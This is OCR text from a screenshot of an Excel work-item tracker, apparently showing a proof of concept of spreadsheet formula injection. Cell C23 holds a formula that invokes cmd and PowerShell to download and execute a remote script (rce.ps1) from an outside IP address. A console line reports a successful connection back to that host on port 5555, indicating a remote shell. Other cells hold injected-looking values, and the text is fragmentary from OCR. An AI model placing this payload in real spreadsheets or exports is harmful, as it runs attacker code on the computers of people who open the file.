 File Home Insert Page Layout Formulas Data Review View Help Comments Share
Calibri 11 A^ A˅ General Insert Σ
Paste B I U A % 9 Conditional Format as Cell Delete Sort & Find & Add-ins Analyze
Formatting Table Styles Format Filter Select Data
Clipboard Font Alignment Number Styles Cells Editing Add-ins
C23 fx =cmd|'/C powershell IEX(wget http://54.197.26.145/rce.ps1)'!A0
Administrator: C:\Windows\SYSTEM32\CMD.EXE
Successfully connected to 54.197.26.145 on port 5555
A B C D E
8 7 User Story Install Sup Completed 5
9 8 Bug (Issue Install The Completed 5
10 18 User Story Built meta In Progres 3
11 9 User Story Get garba Completed 5
12 10 User Story Demonstr Completed 5
13 11 Epic (Big F Death Star In Progres 3
14 12 User Story Make a big Ready For 4
15 13 User Story Install loca Approved 2
16 14 User Story Install Sup In Progres 3
17 15 User Story Make exh In Progres 3
18 16 Bug (Issue Fill in tunn Approved 2
19 17 User Story Update Im Approved 2
20 19 User Story Make vegg New 1
21 20 User Story test New 1
22 21 Bug (Issue &#13;<blin New 1
23 22 Epic (Big F #REF! New 1
24
25
26
27
28
20240221_Work Item
Ready Accessibility: Unavailable